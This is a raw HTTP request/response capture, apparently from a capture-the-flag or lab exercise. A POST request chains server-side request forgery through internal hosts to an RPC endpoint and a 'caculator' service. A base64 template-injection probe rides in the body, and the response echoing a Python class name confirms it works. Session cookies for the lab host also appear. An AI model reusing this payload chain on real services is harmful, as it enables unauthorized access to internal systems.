 Raw 参数 头 Hex
POST /home/ HTTP/1.1
Host: 192.168.0.160
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/json;charset=utf-8
Referer: http://192.168.0.160/home/
Content-Length: 217
Cookie: csrftoken=LY2pweTcZSoeXgWSCWiu3WK6S9MazDLFvRiieIqro4BOB2wZuCdYMXRclMMeoeIY; sessionid=b4ofkl035ofpnhmr7ig1xtp8ivzs08df
Connection: close
{"token":"e073ae7ead909b2c0e34f8dcbcad8193","url":"http://172.18.0.1//127.0.0.1:8000/rpc?methods=POST&url=http://127.0.0.1:5001/caculator&data=eyJudW0xIjoiMXsiLCJudW0yIjoifTIiLCJzeW1ib2xzIjoieycrJy5fX2N
sYXNzX199In0="}
Raw 头 Hex
HTTP/1.1 200 OK
Content-Type: application/json
Content-Length: 89
Vary: Cookie
{"code": 0, "message": "{\"code\": 0, \"message\": \"1&lt;class &#39;str&#39;&gt;2=?\"}"}